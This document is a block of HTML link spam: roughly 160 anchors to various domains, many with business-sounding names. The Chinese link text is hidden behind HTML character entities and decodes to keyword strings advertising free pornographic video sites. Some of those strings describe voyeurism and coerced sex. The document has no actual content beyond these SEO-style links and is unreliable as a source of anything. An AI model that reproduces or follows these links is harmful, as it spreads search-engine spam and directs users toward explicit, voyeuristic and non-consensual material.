<a href="http://yghdxd.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://liangzu.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://denengqinju.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://feifantime.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hymzdjd.com" target="_blank">99&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://ldrrr.com" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://024gangchang.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnhkds.com" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sjzcjjx.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://fh5288.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://james-ye.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://jellyspoon.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ngyk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://lzyshipin.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnhlswd.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://minxieku.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hljlq888.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://qixingzhidai.com" target="_blank">88&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://etxcz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://cndssn.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://hejucaifu.com" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://7show.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xahyedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://sznjhs.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://hezeming.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://shshengyun.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://tdfadianji.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://aimeilian.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chaoren96.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://lyhanhai.cn" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://86213456.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meilanzhu.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6C38;&#x4E45;&#x8272;</a>|
<a href="http://sunake.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://yyhy666.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aimeilian.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://php668.com" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://flwangdian.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://dhsinograin.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x65E5;&#x97E9; &#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x963F;v&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x5740;
&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://mine898.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://wxlsc.com" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://axw594.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://windows963.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://ausprop.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cnhlswd.com" target="_blank">&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiuzunjianzhu.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://swechat.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://k283.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;</a>|
<a href="http://kaixinyongyuan.com" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lmszy.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://xinhaizhilv.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://guandaobaobei.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://wsyxa.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://laizuozuo.com" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x5C0F;&#x8BF4;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xllw168.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lwpseed.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://hnykyy.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x770B;&#x56FD;&#x4EA7;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://sqgymy.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liangzu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://55ads.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://jinqiuwl.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://auto6789.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;v</a>|
<a href="http://100trade-china.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://0mulu.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://ielts123.com" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://xnxhbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://jiuzunjianzhu.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hnzklg.com" target="_blank">&#x65E5;&#x672C;XXXX18&#x88F8;&#x4F53;XXXX</a>|
<a href="http://fm-gj.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://chinamyx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://reliablest.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luoli888.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://aimaistore.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://361che.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rowanlittlefield.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://lnwldc.com" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://bjwuxing.cn" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://dlhyjc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hndengling.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nbfutai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgxdty.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://tyusb.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://night-space.com" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pcmenglaoda.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kxzzk.com" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rzzswl.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://itnxp.com" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diystring.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://chumenba.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://150tt.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://bjwuxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://jsjshm.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ziguangboli.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://haodayu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zj-kfm.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://6655cm.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x770B;&#x7247;</a>|
<a href="http://dididou.com" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sxts2sc.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bid7.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://irmchina.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://linanxuda.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzsxbj.cn" target="_blank">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://taoba116.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fujimao.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://hashiji.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://cd-028pc.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mw52.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syrfhbw.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x6B27;&#x7F8E;</a>|
<a href="http://hkqkl.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://trzgjx.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://hebixl.cn" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://q8341.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://dshaoyang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://heixinzhongjie.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x65E5;&#x97E9; &#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;</a>|
<a href="http://adspumps.com" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;</a>|
<a href="http://777799.vip" target="_blank">&#x81EA;&#x6170;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tfrgcj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://flfsx.cn" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baichuan-tech.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
